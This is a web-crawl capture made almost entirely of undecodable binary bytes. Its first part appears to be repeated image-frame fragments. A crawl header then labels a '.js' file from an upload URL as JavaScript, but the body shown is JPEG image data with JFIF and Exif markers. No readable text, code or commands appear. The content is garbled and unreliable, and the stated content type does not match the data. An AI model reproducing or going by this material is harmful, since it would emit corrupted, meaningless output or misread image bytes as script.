���+�g�#�>�; �q��6x9%��3 ���� �m,�Ƽf�G=VrZ4#�愰y�g�خwA��n���5yB�n���b ���Z&��U���B p�"!�D������ ��fnog�Z���e�s��d!�+g.����5։��+b�l)��EӤ��,	�=fD7�i?`�pb�2�ـD�Ϗ�����TԬ$=`ψ��x�#��N�q���t���=M)$���R�j�
��%-m��"�r6m�͆�E
.����<�4ڌi?tf3�S�*pZ�Xy�$���˚.�AW챉4]�
K��3������Ќ����@���|Z�
�����ZV����j��&%�����	s�*B��9�^4�QS�!�Wy>���tk@�YQ� �j��D�^m�s\���JY�Ҏ�k:�Ku���h=��J�n�#\��:|Ҳpm{�,%�V��̶n�?�w�&Tp�+������� )�kq�\�J�wЅ�`a���&�R��]�F�貜�|w�i�H:يtpe$�)�[0v����']
9��mj��2'�FF��mP^/��᪑��h?���n���l7yl��I'Jc~���k=ک`����}�L�"Ƶ �l� %cq������*[��9�4d�e�i� �C�6��hf:��Pq��\o���^�L=iVV�>��]X� !� ( ,  > x :  �@�p(�h�Hq9�'��4�Dj��ᢚ�2\�X�}z�Չע!��oRisF-ܧMbm��W|T%xq#juv%��'�n$u�t_#p$�x��Q�oz|�q�p���r��g�����%���_�zF�P����'�PF��T��[���c#xsc	�Ȱ_p�_��R�̓���yS���o�Tp��Z�ơw�^�'r1�`O7\T��)(��l�*135�
�%���:EB Fl����3A$�M�F���_�]^$���K{Y��_����T.m�rEg���M�wN=.8rJIc &�j��H##J��8Lʹa�RJ���$υ�( ��/��ThSK�
�$c[��p$/�zqK���Tt:�2�IT��p�pk�5> :�d΂�w�dr`�-DoN��Y�Vn��D'͹�Q����x�C���<φל{�x�nш�4N׹M<#�"���ZTyy�"�.�	����O�	'��k�qm+����%�w�"�Aq��p�x>`hPz}C�tVM��Sޕ�� hup�~YX�arF�����E!�Xb5� p,E���8�O�]��QQ�X Db��6�h�:\�O�ˀ��q� S�S-quB�3M��=��u���H���<e�5�t�i�z[T���8ќU�5(IH��K��"(�
JM��	a���1��Τ馠�*ꨤNj��*%���� � ��H0+F��Zꮯ�ګ	u| �ÞJ+��kl��֚��4=����V무T���
���߆��D��ʺd��"X%��\+/����z��������+���O�'l���;�䖻��+\����/��+1?�����+2F�Y\2��n��x C 3^E���L3I2���S���ψꬴ�>GASl�q��4`��VC0��Xw�6{���]��h��tFM�[ڀ��m��2G��E�:ހ�@�D;���e?��k#0tDw9uJ� �m��7Fm�����X��ۍڱ��W;ݢU�����18mu4��L4<# ܂^�э���֝��1C�:���4�y��u���M��#!�̦�<P�Ic�u�^-��hC���G���3��<
ԍx ���B�?d �B� r-rR��^6>��mm��rǸ�oyt�܆@6�0x�[��׿�i�l��Am��Ƞ󇔰e�.<�cW�x7Cb� X���Ђ�s߻lh�
&O���²1�f�U'9��Ol�� >ꎁp�jز�Q����k��l�E��΄+�]Q�H�2�~? Җ��9��utt�᧹J�������"P���yQ#��聏�_˝�Vi4����QE5<�В2�d�w?�-�~g��f���l�k���@("�u��ZĪw�req��L������oqEl&�hf3�9҃��$�ֹ�5Fsj�̣��5��M� ��`��&������(3&��\��ǦiKgb����,�6�e�k�[@��(&�����%I�O�����`�
=�ճg�Z(Q91zJJ��*�� Y6˒r4eN�i��O.�����E���`�-�}eN�R+�i��&=i2u9T�	a��^�*� 45�5Z��wӕ��߾���-�w���4��~4�k�4��^�q���$fR�9vyB�%R�vT�]T�/��x8�QR�7�[�����0�J��5��Ң:r�J]��:{�ȩjZ�j�ֲ���%݂+�ޡ��UGD�b�����6�yJ:W��g�@I<i�����m�\|8�&�k��5�9�h���Þ�D�ع"%���o̸���گD�[]hs�?��;�\�X˕��MK���!��e�aw���7�aA���(�p�eb* 2j C��v��֗�վ�0��*%�p��E/ˋ����;Ʊ   !� " ,  > x :  �@�p(��fș
@l+HI`J���I��9���-�9���t�"9K�]�0k�hx����� -xKUSuwx{,��1��.2~E�6����,0�)~e�-\ .y-5v�)�T����{����(��x���y������p�4.bD3�F1�R���U�4�Zuz�T�6� m5x��X`��`Q)w6�y3��3 U��7n�AVU �bݿ)�=����$f��s�q�&�h0q"�"�m1^��a��5X��J�Q�\��H��F�W�Z�$ck�6�K��\�<.�Z����)<���*��x$q��4l�u��V1)3��*Y�����c�bʢfT)��������t3\Ġ����/�u.���.��o�l5�B�����W����ҏEjn�(S�<�sBn!�RS9�eY���傅����@ĭ�b[yv���*�m+�3���N���9佉!�p�)聲�O�p��p�z��dy}T�cOr�ʹN|>���m1]4���NE��g������Q�6�J�UWYHUH[i$S�N��G ��7_9�&RV2�䐉��"k�ĵ!"��,�0���Xdf��<���54'�^K���|�������R_nQ�f�uw�t�y Ie�s.�f�/
�+�xQNle�[���Y�=�i] 6� 'uw�])ؤ�܎��v"�
QS��90���H/8F|V���5�ͤM��i�J�;8��?��૓V�BM\A1�p�g;���F��ua eX�#OUD�D�#^�����+���Xp�����K���DF��k/��p�n� �+�����U���.Fn%�0�sAӁ�`4��\ML���b|q�k�l��v,��$�\M�\=���C��";��(3AP13!4�s�;�ƺG��� ����P�,5�<��A� �4A��3�QK=��<� �C��2�-����s������݀~tz�}�Z�6��o݂G.9@Bs@E�K�9����_[�A棯�v�7���t�zҮ|=���>���r�ܰ�Ý����y�����>�z�k�\�HK�z��_Հ����}�O��@��H<=������gm��ݽѫ+����/-��C\���C��@W7�i�n�3�ݐ,f��f\����NA}��`?�F#��"�:�%0k�� ��6�]�}�
6���1Np7���|����Іpˀ|�4��m����ք78&�Om�S��>���M���������nt���<Ѕquۓ����<J�oXԜ
���+�g�#�>�; �q��6x9%��3 ���� �m,�Ƽf�G=VrZ4#�愰y�g�خwA��n���5yB�n���b ���Z&��U���B p�"!�D������ ��fnog�Z���e�s��d!�+g.����5։��+b�l)��EӤ��,	�=fD7�i?`�pb�2�ـD�Ϗ�����TԬ$=`ψ��x�#��N�q���t���=M)$���R�j�
��%-m��"�r6m�͆�E
.����<�4ڌi?tf3�S�*pZ�Xy�$���˚.�AW챉4]�
K��3������Ќ����@���|Z�
�����ZV����j��&%�����	s�*B��9�^4�QS�!�Wy>���tk@�YQ� �j��D�^m�s\���JY�Ҏ�k:�Ku���h=��J�n�#\��:|Ҳpm{�,%�V��̶n�?�w�&Tp�+������� )�kq�\�J�wЅ�`a���&�R��]�F�貜�|w�i�H:يtpe$�)�[0v����']
9��mj��2'�FF��mP^/��᪑��h?���n���l7yl��I'Jc~���k=ک`����}�L�"Ƶ �l� %cq������*[��9�4d�e�i� �C�6��hf:��Pq��\o���^�L=iVV�>��]X� !� ( ,  > x :  �@�p(�h�Hq9�'��4�Dj��ᢚ�2\�X�}z�Չע!��oRisF-ܧMbm��W|T%xq#juv%��'�n$u�t_#p$�x��Q�oz|�q�p���r��g�����%���_�zF�P����'�PF��T��[���c#xsc	�Ȱ_p�_��R�̓���yS���o�Tp��Z�ơw�^�'r1�`O7\T��)(��l�*135�
�%���:EB Fl����3A$�M�F���_�]^$���K{Y��_����T.m�rEg���M�wN=.8rJIc &�j��H##J��8Lʹa�RJ���$υ�( ��/��ThSK�
�$c[��p$/�zqK���Tt:�2�IT��p�pk�5> :�d΂�w�dr`�-DoN��Y�Vn��D'͹�Q����x�C���<φל{�x�nш�4N׹M<#�"���ZTyy�"�.�	����O�	'��k�qm+����%�w�"�Aq��p�x>`hPz}C�tVM��Sޕ�� hup�~YX�arF�����E!�Xb5� p,E���8�O�]��QQ�X Db��6�h�:\�O�ˀ��q� S�S-quB�3M��=��u���H���<e�5�t�i�z[T���8ќU�5(IH��K��"(�
JM��	a���1��Τ馠�*ꨤNj��*%���� � ��H0+F��Zꮯ�ګ	u| �ÞJ+��kl��֚��4=����V무T���
���߆��D��ʺd��"X%��\+/����z��������+���O�'l���;�䖻��+\����/��+1?�����+2F�Y\2��n��x C 3^E���L3I2���S���ψꬴ�>GASl�q��4`��VC0��Xw�6{���]��h��tFM�[ڀ��m��2G��E�:ހ�@�D;���e?��k#0tDw9uJ� �m��7Fm�����X��ۍڱ��W;ݢU�����18mu4��L4<# ܂^�э���֝��1C�:���4�y��u���M��#!�̦�<P�Ic�u�^-��hC���G���3��<
ԍx ���B�?d �B� r-rR��^6>��mm��rǸ�oyt�܆@6�0x�[��׿�i�l��Am��Ƞ󇔰e�.<�cW�x7Cb� X���Ђ�s߻lh�
&O���²1�f�U'9��Ol�� >ꎁp�jز�Q����k��l�E��΄+�]Q�H�2�~? Җ��9��utt�᧹J�������"P���yQ#��聏�_˝�Vi4����QE5<�В2�d�w?�-�~g��f���l�k���@("�u��ZĪw�req��L������oqEl&�hf3�9҃��$�ֹ�5Fsj�̣��5��M� ��`��&������(3&��\��ǦiKgb����,�6�e�k�[@��(&�����%I�O�����`�
=�ճg�Z(Q91zJJ��*�� Y6˒r4eN�i��O.�����E���`�-�}eN�R+�i��&=i2u9T�	a��^�*� 45�5Z��wӕ��߾���-�w���4��~4�k�4��^�q���$fR�9vyB�%R�vT�]T�/��x8�QR�7�[�����0�J��5��Ң:r�J]��:{�ȩjZ�j�ֲ���%݂+�ޡ��UGD�b�����6�yJ:W��g�@I<i�����m�\|8�&�k��5�9�h���Þ�D�ع"%���o̸���گD�[]hs�?��;�\�X˕��MK���!��e�aw���7�aA���(�p�eb* 2j C��v��֗�վ�0��*%�p��E/ˋ����;Ʊ   ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241024/1965c8e62e449d025fedf4eedec391dc.js
body_size: 130160
content:
���� JFIF  H H  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? Զ����
%��,31�P�FcpP�z�s�j�φ��CP��l.������������(Z�2��ޥ$]H�8�<~��e��jJN�i��RpL�ls�q��Hӕ?�ƻ���e[�YH8nH���j*�n���V���HS��g� Ɣ��������z:�?��YZ��}�ǯߝ=mV�d�n˩Iq���c�V��.� x�m6m
O޵�y'b��9愹�K��9���w�\���Sa'�>��[�ٙV���,jC *�Þ3�܌���L���:!t�����"|R�T�<!e羝a$�-F�12��F�,F2
�r�8 QI��T�)�]��N@�Kx���ʬ����^�rq�\�I;�\�� �Ƨq6�n���^���矗�Lu�8�3��� ��~��/������ s6�$�̠�}���� �E)Z�g�֋S>��[��ځ1��?µs�W"ȩ4s�+2����*�iw`�Hn�x�	]�uع�U��D4�v*�$��%H���S�Պ�G#}���?µSQV��ͻY�U�#J��-I~����#�_ީ�h� 
p���2��(Ks;'?�]V-j@�w�9� dW�4��jֆ}���CH�$(�WLq9��.W�|��:���}KN���`��d@x�s�����՞जT�̆o�"�� f8b�~c��F�����L�"��A%����R�I�nJE�|Ord�] �$�]�Y>ꑡ�uI$��ӹU��������ͣ%s���n&`V�S�Υ{�Ԧ���i��U5��8�Z��r�����o�����aW��?0��kjr�,&�����,L�H$`��X���Tg(��7��M9>gU^@��Gcɪ����Mi��܉IGq�U-����gm�2Rؕo.�q�1R�@����~к��
̦���>ጀ/a����:�/#��;W����sPw�1z��J����^�C� "�~H��+�&u6���5S]��h��8����'���:\�f���Ӵq��,�y	"?�;�t�i;2�c�񯉼G|��o�|:�g�o��˱?vJ;3� �^��XՔ�2���G��Xk�>���W�ia�+�[\���>Qʰ8a��g��0�ua+G��o��(�#y�U�dG4��k��RF��\KO-���z�����}ͽ+P����	o��Ƭz��U�խ/��/eټ�>a�6zJ����j�ܠ�4�$��5-,t�ֵ$�\�ə�8�a�J�1?��W5�*R>��<A�5ܰjQCz�c"��,Q�R�e#8�y����M����]��<��ᤖR�w'&����rvFE�a�WR�#
Zɔ��(N�p=��Z��R喥F���B�g c
iԓ�E*p�����4&X��[�(汕iܵ���������
��UO�9궖�t���!�����v�nd�c5B�4g!�I����u�ZX�t�*��2q�J4��-L��FK��rN��e��Z�oxF���Kė�}��������W s��x�}Oz�^1���CD�9�oR�W�y|�,J&�p2q��D.z� s��;Ը���d����'�o�� ������5�8msb��D~�� �7������ 
�1��I���?�:K�iK[s�V �5�vV0�cL}�;UF׸s29#)��E�(�i�(x�5�M.��nIت��%YpM;�:3+��*�Z�B�߸�n�o�z����VP����z�Et�ʑ�{`|�z�������s2{b�av����	?yl56ʷ���9�T�Q��b�=��?;�:jW:�=R�iSO��U�$�-$�Ĩ'�����C������[��>27X6�.���V?�Z��u������i�_�f�Đ���s��X�9=A+�����ִirz�r�4-X�F慬���ڷZ� {/O����)"c��~�[���,�"%�g`�zd��f��c��X�j����`�Ԥ�oN`��I����杨��(�	�����?�(Ek�ݍ;_��\�:��㶉�k�֒M��BkR[��<�9��Z��B�W�L�+E)�P��y�ٳ�1�[�*{������N>��u"ȋ��������^|H���M?����S��Ƭs�������\�MB�t�ϊ�<� �m�f?xJ����%�Y&���W��+h�2H+ɼ�����#�jr������8�K���Z�s�N������ڬ��n�L� pz&F9랹�C+k�Te�>>��x�{�J)���G�_<��� ���?�� �6:����z���g[�,$�|���)�c�� >p@�t���kS�\)������N�^�0ﮮ�m�nlc)�Q�d#��Fs��RV�>nP��Fs~&Yd�khQ|�$i��!�,g8}k��RJ*�j_�~�smg��ޮ�q=���0c���b�B��y������, �@�ڒv9\U����i&L>@;��){ȍ�������^8x��� �ta�GCޕ�SW2�-Me�����\�yb*�2{�KM;��Ȭ����5ʜ��t��~�*��l�+)d�̰��-�I��IU��8*Ы+�[x�t�6�P�U��Jz��Y���x޸e.X�z�4�v��&%�CdVq��9k�BPLdsҵ������1��Ò����	(�9���ר���Ϡ�&�}Uĥ>�� mN�9���P�[�)�����f��g9�Fб�����c�J�$y�������k�Dp���q��;"�H̹�HГՁ�a�#���?J�h�>WvR����͎s\��ΕQ[C��͈�[�XɃ��8�s�'�\X������X�gn��%���|*F� �K��uC���MB����=v�H�z�+H����@S�㊣K2��G�;�=2iʢ��RȞ�Xdȼt�VS����Td��F�d�Mʿ�*ߚR�{��j[e*x�(�|��2OR�!Y
��M\�42g�d(�*.��W)\Z�	ބu"�������wj�0V]����Y�W�J-�r��Z�9a�tIP�21���޷�	�s�r�n�گ�O��68�W�
��Zm*0�]���w$:��6��w� ���� ۰� �WWЦa�͠�RF� �/���D�ӵֈ�Y��y� ��g�]|V�i���&�g�Ɨ�p��j
�"� ��Ⲕ�����:��E:�h˼�Y.8��S�>�2WZ��I�u��f��֡^��S��+>IiV��o���,�x47'���J��(�t��|(�!���赫��|�դڲ��7�}G�q5����@}^���Wr�ZFJ*̶��wR��NTq�Mw��G��|��3��;�Ny�t8�-L��չݐF8�֗%�B��g����׿h��R��_�d�ox
���[f�f��st $1���'��zn5�9)�#��T|�����𥦟`�:��s�y�R����oJ2�;߉_�H���X����][�ۿ�0�s�޲�Z<ڳ�T�5���G��h� �'[��\���k#����u%��V�bh���C $˙���X0n1u����>/�RTޒ�w>ľ������{��О���k7ז�x��ַ&����MmvXpY�(���U`T��qU\�%��q>S�F�1�z�{��o�����/��$m8ܔ��[�<ȧ�,�b�m���<W}m�� ,������_��5뫛R��.L�&~F<�1W��u�i{��������Լq;�uŸ���~׺p`�> �����!ٜ��lY�w�</�x��D�n�"���>��ॴR)x�l��G�-���&�dO��(�:�v����$��-eS2)�"�q�fz
�rg^楾�������Nh�g��\&@t1�r	wx�ǩ��vÌ[�F|w���0>���+��S�����W��E��W*�3ڀ�6ϑ��:3�e�V�vZ�d�����#���Xu8!�Kk���kv�8$C(_�f�IrU��¹n�=	7c�>�s�6�,��b;+@GϹA$~@�~�F..�Q��+^�^��SXjV�Aq��J�4n�H�GqVՙ��t9����!|d1ɥ{#fdM+�<�����̫�ۀ�+`zT����3ҐO���hc#�JH^�������&E2��+�bX
7?/9�����L����sJ�E�����hI˃XN��S}?�B��{�8[��v��^~66�n}Ok���?���F��~�?
|ɑ3��J8f�� �H�D�ď��M9X��k�&�o%֭�[���"inDc��$~��R]i%�������c�)�M��T�g	a	�O������9�����FpZ��/�Me�?h�zl'��yO�����������&�M��<i8�a"�W$����)4���M��Re��'��s�z���K��[�Q���\�v�FՇ����������,א�[خbx�'�1���a�>[�����h�h�u� Y��2�P�"�1,ܱ��]Rֺ������嚾b5�:�(*�i^��>h�.��3`���Ka��⺩UQH���:��_�L�#x8�+��>�Õ�=�>�zǏ� ����@�܋Ǟ	�\��˻C$�|�8T'*���ҷ4�4U,�«Xe�o��>��?Q�ِ���# ��?Z�;�������kĳ,��͐�㊠=W�z��@�<�"1�¹����i_��T���w)����)�.6�mi���yF{��Φ���7Pu��q�9� ��z8W���E:�:�! �'"�zX�$�忶g�ρ�7��&i.Q��=)�}۩w�Y�}�s�������7�� �����|+�	�]O[����`|�y<�pI�%�$���kΔ�=���	Vi@��� �j� �>|?����� j��c��؄��y�6��#����ʭ��R\�菥���N7���OƯ�$��w�χr�Q>�`�ح�͍̋,yI'�c\�UT�s��W-�??���� a?�o�MB�]GÚ�&��KU��۰�G\u׵F�����0��UV�/���x�J�����9t;R���_O��c�"��e��^�('c��Sr�j����/�~'����dBs�v`$ppq�>?�"�*6��N񎺜��"7_�� ±�I��4hx�;x]/���b5;I-��>h����1�/R8'�\e�i
��gb|]�����Y.#�Kx.�����%A�rOB8'��r��)O߲'���/��H�/I�Ve)'���Ǒ�FG@C����.�j���4Q��˫W�a��2���]�`p ���1M�(ǔ���!bL�s��f���f�_	�]\��N��]>{������(��\�#�H���@ u&�VDS��5�≯�g�u[���,Rͼ��4g��}2P@#�\���e݉�58�З�7���^�0���Y�7Y
���>^�+u�m� �jB}����S�F�o����#�r�r���\����'/�� ��d�m3���T����F;f��sJ�C"�gxl�t&��s�"R�9��k5k
JM���h�����Ƀ���h�"�}ң�*\�ރ�QV6��GM�-̠��0I�g-v;#((ڍ♶ۃ����4�9嬴(N�Wry�����N���f1�Jk�ݮ��3M�n��i]�kڴ;�3gH ܣ&8畎~X�v��UJQ��=��*�g)4�c��~�z����6~�w?��:���N���V�m�7+�4�Cl�P0W ��0�2g����lB�=Ww�����x�~ףObmf�G��|�$�\��N�Q=,�/Y}W;����,��[ោ��Q�J}3���{kz����t�%�If�TaG q�N�5�=yԄ�<OU� ��~�����ni��h�-���g�Z�J;{
u7��_���oF�5�_~ӿ���Y����
��<n���s�ѳ`T]�y�p���5?H|7�h(��|K�Mf�Q�o�Y��g�q���"�m��r���-�+-�Ċrp0}�5�+��8'M;�M�5����O�m�(���"쑛/��u�ȴQ�� Yl��2���'h�[������&�i�85wt_��A�QfO3b���mߗ���^6�լ
�F9�&z��B̂C�!�F�P2A4� }0~�rshƓLzx���|�o
�y}i��M�p��*'IS��N]�I� ��#X�S�^��	�,�>���h�W�Di!���,6gZV�6�SG<-8.z��8ߊ� �TO�ᾓi}o�7�::�܋{rZ�������$k�������V�_y��r�������?ࡿ�Qψ���V�@��4�Z#(� zD����C"�+|Um�9��8+����e��㖹km�S����m.'Q5������O y!@�ڽd*��Z���8嚪�S���g�-�� �GǞ�p[_\y{�IG!�'�;����gU����v�:L�9�S�A�hI�����_��~-o\�Q��<!-��c�Û.��Xc*��K��īG�q�3Z�����L�U�nG���32���+�H�I�l��+V��Z�c56i�0G�]8Y$�:��̨2��R��3I�� �s�&�~ǃA������-����Fi�V�:�r��F�v��� ��߱���`�~4�����灓S�$�#��+'�x�1�ٻh��k��W�|�G��̷,�1�x�oٟ�?����/ښ?���°y�V�uH�*��Snэ��
7m!���ϑ��=btaN�+WO��߷���� >���{ź��l�	�^\�����@8PX�4��9ZZ��P�m|���࢟��W�	__��I�6��i ��M��N����#�n�΋��1J��2G�N�����p1�RT��?(�	u��������_ �Rx�@�/G�L�紾YVx��.�Y���{��)P��[������3Zu=��I��^���xCP��8��M9U`�x���p ��g��R�g�S�qr^���/��߄�Pek����m��i��}9?�l�j�~�]3�߁��a�M��&Xʁ�֋1�K���w0��������(�O�eGO=ƶX�V�"���_y���\�� ���RH�a� 1푞i�U�9� �����V��eq�Mku�,G.��P�A���y��T��yv`�������C�]����g�����,E�$c<69}��� �'��O~�� �w�o�"�h~/��Ixqk�In.q� LZU��$r*�Μ�Ғ��זҭK�%�ϯ��	���R�Hϔ��#<���`� ���YJ6F��&6�e��X�8�Y`.�T�e������Z��1���6�J��u�#-yH2u��?� �u�_3k��S��ļ����}k	�wb�3�&9��S���Ir�O�Jh|�!7
2}i�.��e\D��� w��r�k�k��'���Scb�,�}�dT�J��c�·��?~%i?~荨�z�؊�H�%��4����g< ;��&��ل����P���>����c�!� �|���&�~,i��{&�6����y�,���C,zm�u
�8�С�Y�a>YJ��YM6M����տ����L�:��;����y�N����)��C���P�y����k�G�Zu*�s��&��XX�G�s�@�(�����+:���S�1��6/ik���K�'�#�q����5�7�k:q�8k���2��N!����e�d�p>\�ur�)�e��+V��Ú�7>l�~�]0,G���I�]����"'홨�^(����i��hz�q�I�]��I�(�"� �r�u���8kҳ��t��Ƣ�쬛\�V�z�u�\�w��4�C/$����0��0��~��%I�ث#'O1���p9�ӵZ���#��j�C���q��\���� �I�2����U�����t䊎g��ne�H�\�l+��p�9��5>�J��g~f��k7�4�#�o�"�2X(��i����s�����O��L���A�)4�p4�Y��n吘�88��\���X~k^ƸG9V�>v�?퍡xUV>�2�	�\�qW�O<���m����9_������Vx+U��ٓ\��:�f��-�hǮ֌n��iS8��֛B�P��|o����u���_����ޏc�O��_N�KX�	b�/;A⼉�U�̏J�q��b��b�;ՙ�x������ǉ|}ag�MoU�}D�vY�բ�s˵�Lc9⺡%�N^�9�s�����##��	Ǖ��s�M;Y��^=�����{���'t�,7v��!��c�E�g��5R�a�?7?��{�w�Ѽ����˴��� �z�^}7�ZΛ���}��ꌟsÿ��?�R���4O�^9����>!�6���C���"k�c� ,� K �V*s͋��/yyNgW/e=b�v?��� ��4����A5уr�$�}}���|�>Ŷ�7��_	��_�Y�^���-V��+!����	'=�1J3iX��8ͷ+�_�r?��~���3�<�+ӭ�_�иw�]�}6�"�Ң`����C0���V
���yl�?7��J1�����?���<%�������xf�X������	c��y|��)�؍��{��~�S���#�hͽY���(���>?�MJ�C��E<k$Vv�A�# ���u�5�ha��\������ڐo�|�N`I?��$��� kNX,Vq1u��Y��o�� ��ak��^��,�m�ɘg����//}�jGc��� �y� eA�M?Ǿ<�'��Ե�����������[�ʗ_�m� ���F�����`���t���J�Y>�6\+ϛB���	�mL��� ���#����@���X�%õ~ft�R*��� �|K���/��3(�}��WQ�˼5��8�̤Tq�S��Ž� �h�jm
H�пh?������d������(�2��5"�5�K��{�t?����"�n�h�'F�&P�s�2�O ��E{��?6�{RXxSS��������7�l�X�:�K2�f%['���9�QG/�O�ި�}����bӤE��>RI�2dC���N^�1�ʈ�H��FV�U�FU�-���QXɶ�˩�4�Z�݂y$��")Xɼ�idr�'�=j��³��)��edtv ���iE�7�	q�&4�[�s������~|6����G�qo���i}+5���:���j�^[�2���������NRQWgn]�x�\h)(��}����%����d�x��5�ߊ����<^�f�PU1�.��۱,#��Ϝ�6Xy�gRS��g�>Y�d�,��$�9i����g���׉uQyw$�����X}���Et�.���*U��'viC�?C���C�o�-�@���)�<V�����m|!�mq�x�+��>y��p��z}���;��Q�'ƿ�^0�-�ơ�\�۹|�pp8����F�S�N{���ӛK�,Ca�� ��kjy���mP�Zi�ڙ2�9b>��}�Y5w�V�v2t�z};R��NڅIp��� �pr+*��w:��:����6��c��}��[���D�;�ݲVU_'$�ܤ����H�+����]���BJ�o�ܯZ9F%���o�
��O����?�<3���;S����p	����`���Ғ���B�Pܗ��	�g°��ᇌ��{C�A�-[J�[�VFV�����Ђ(w�7���d,��O\*\En�+:Kn�IT\(,p>��J�z_��ۄ����w�Z7����[X�P�X�[��r��k�h�
1��i-O��Ԫ6��.���3������,�k�%�z������q��y#\.������ncq���W�=���iZ�1]_C3�*<	��n�
�oU �)�V��T�H���R��O�u��&rI�������]�cfM�=���i��@�\@�'�y�wZ0PP�n�p���%x�$Cm#E���Π9�C�.��[WF��v�O/��}(���x��!����8�ҝ�iu)�O����9�5��kB$�? ?�3>��L]Z�z�-?B��kd���'�K>�a�R�+���������P��x��8R�I��H���wc˛�S�7� �?�՟?h�'���� �����F}1�Yg11�2<�+�m�����_=��a����'�O�S�ғ]���g)'�4���ߌnn`+�.�5�c'!�;�z�˚�7~fϧ�x���cN4!O��RW?��*�%�[����<o㟊���q��W�g">��VDD�%����O�A�j4SH��3�S�nOcμ�+(K���.�m���J�U9��Hʊ��Y�K��_��s�R�y6������X�)2�dB5'���hW^�E3�I�m�C֯t{��о��Mw�{��r(ŽL�c6Q�'���[�^Ι,6��! ��t�B'EZ�4����$�y���m.ٕ�gI�xyQ|�(�q�T9_fi�Sti ¡QJ�pJ�d��L�xm�c l~F��RVF���������S�:�macim��96��*��`Oٺf�I��
�S�����Nzn���z���<�;G�Oa����Q�����N�&@�=y�hXM.{�a_^�������P�eb$ܞ�6�z2"rI�)�]F���F %H=�nC���cvS����z��i�sK�h7�mZR�l6)�/�BЍ�˽N)���Dpܣ�g��Is�(Y��>4x�]ՠ�|+y���[	ͭ���y;�bgj9'��Z�T�S�8zST��U�3c�m�����Ɏ&g��玞��VV=���w�G�����������=�� /+.��Lໞ�u��+MX�V�݄�ʤ���������+k�k������� ��3t�5�ʤ��m(EY������x���ĬW�iq����Js����|��]�� g���7׃!}T�|�?w!�R0}��u��ا��btj��r���a� ��׈��|gcuy���Z�d�xV#��kף��T��燓kS�[+���[�uo ��q%{��k(isc���u��?|վj���Qk�Q�Z͹�1�k0{5dՎj���݅�D��<�zR3J�Y��j(<u�g/y�N}������5�S��񷇬um9�m���Q�I�%%�	Gm�*�I�ʫr����6�E���&��Z��I�������D�yn �� ����"�D�P��*������i0�|���Խ��7��Ԟ�b�����DM��kZ���q�1y�0?�_n��~���^m�r:��O�z��|)m��&�y�[���2X�Pal2�3���0+<M9:R�B���Q���I�K�M��Z���+�����us7�}�Ü{UB�����:M"�|8 �ܞխ?ݘJ\���#>ۥ�7˚�{���~���$F��� �X�kcn�Ycw��a�r�,�[��55ln�v�	�$��T�8)&�U��[h�\�rE�'�MO6�	G����M����7��-�K����U4��?�����+�̡^�cO��fX�¯5e�C�3���M� ��W�x�W�ͼ�.湑�����N	�3�� b�)ӊ�;1p��g������8S� :t�r�����)^��D��o�ùt��+C�5�F�w!s�I�^zٯ��{��3�2�:X8��#�����n�ඍdH�Ru��T�:�N����`\9���$�7���Yr>�g|��P�>��P���^]yJ����6����sU+�]�~��?~(|S���-;S𶭪^XXƺ|v���R�H�捲!�R9���x�Q��N�������l\�J�Z˕�����ƈ�"����� ��Y�˾��	�kʎ'w6�VXj2VqL�`�-N�/N@��U�s\6����Nܖ�/i?�s$ϧ��fb��[c�S�0 ��A �:t��y�*��b�O���ΓI���Z6P������~ �֐��Vq_#�Y<$�s�пh�~������0�L��5�x�5�C�'���~����#D�5�qʕ���9�	�y4����f���i�_9V�"H��l�隵�e�zH��c`��~u�H� ���Q�PI����]�VvH�{�oȐ�f$�TY�(���z�T�d3� ;�\��Ij���ú�H�V���V+V$�kXΗPK��U�I犮U}QQ25	�\+���x�����vFf�z�! �������1���K���H��%r⹕��!���*#Nb�j��'����ϥ	]&�+⎱�ï�YꎡlVa��� �ɟW�Z��ԣ�[���Yh:^g��/#��c9/$�q��mCSݧRj(��� �j������i���R��%Ԯ���Ҽ*ӕY�����h�P����P2�dAE:I�«qؿ-���*�E(��U%s��CqD�u �+�I�,z�ukI�2��?��>=|6�|��;�K��2Pn��:�����T�N���Fav<ߴ��ݮ~�?5�x�Ga��638��"l�a�u�j�gSF|�.��-��O� �J�A�<�C��k;��u�m'P���%��s��Jcuc��jV8���t~�Ct��8o��Hϭ	�^�4��X���
3�5*-��l�������MG�߲_��&RKO�}WO���dR����c�\�F܀�k|��T����ꗚլz��%��y���v���&&*pYI*H��㊗��m�6��2	*GV�����d�F��r��Q�5����=������n"�"W{���d�ƿG�(�4�c��NN�ש�G�/Y��^�n���,(�
�+�iB�u
|��n~;�l<1��cï��:�ݲ�� W;�O��Ucj�#܃m\܂�,黦I��T)4id�7�{�RQ�(n淍���S�:�]��0� -�Z�+ĥm��>�*U���/^r_�X5�i�:�>�7�rtR�mيQ揑�a<~X
s���spveA$�&���M:a�ˌ\	n���U���������t<�����4�u	�L�mcU�M'OvA���8�!\�a�q��%I |�Ԩ���r����? �M��ܮ��-NDAd݂������O�+]t��Z�iA���e������C���4)�m�բD$��'�p��� �N�������������b_�z�O�z��t�k%���!S�ߑ����O�x_4ܗS�ir����k8uM.xZ<����zT�����W�{�^�������V�HU�eyufY0	�Ȅz�0w�{5*I�Pt�v<�ᮝ�둝?TA��7#�z}?�]2K�堿y�����K���K��u=6�W���~��[+v́A��������0x��t�JRKCޢ���c��_�(7��~�:W���x����٥ӵ��0�q=��y�D�#F��@�6UH*>kG٧f��Sjq�G��5��cI��<!����;�a��� pOn��TQN�E%��O�տ���j�.�a��&�%�B�g�3g��v�^i�T�p��[����arȩ�6gGq�O��%��x���P2��e<]zd���O��Xj��);�3:Y�[��59�}�ޅ�C~�Z�@���7�zK�Kx[�u9��gU?���ɳh��?�k�Gqcsu��$�u+;��=��̬=ARG�X:�=N�IKfN���u]�#,��T��R��.�b�g��uD���7�q� 9�����E\�=k\I�`�=7�ʳ�y�s��Z�-n��9�Wy���Q38V ��˒3��.	��֜[fu��r۰f
